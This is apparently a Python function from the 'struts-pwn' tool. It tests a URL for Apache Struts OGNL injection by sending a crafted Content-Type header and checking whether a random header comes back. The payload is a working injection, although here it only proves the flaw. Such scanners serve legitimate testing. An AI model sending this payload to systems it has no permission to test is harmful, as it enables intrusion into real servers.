 1 def check(url):
2     url = url_prepare(url)
3     print('\n[*] URL: %s' % (url))
4
5     random_string = ''.join(random.choice('abcdefghijklmnopqrstuvwxyz') for i in range(7))
6
7     payload = "%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse']."
8     payload += "addHeader('%s','%s')}.multipart/form-data" % (random_string, random_string)
9     headers = {
10         'User-Agent': 'struts-pwn (https://github.com/mazen160/struts-pwn)',
11         # 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',
12         'Content-Type': str(payload),
13         'Accept': '*/*'
14     }
15
16     timeout = 3
17     try:
18         resp = requests.get(url, headers=headers, verify=False, timeout=timeout, allow_redirects=False)
19         if ((random_string in resp.headers.keys()) and (resp.headers[random_string] == random_string)):
20             result = True
21         else:
22             result = False
23     except Exception as e:
24         print("EXCEPTION::::--> " + str(e))
25         result = False
26     return(result)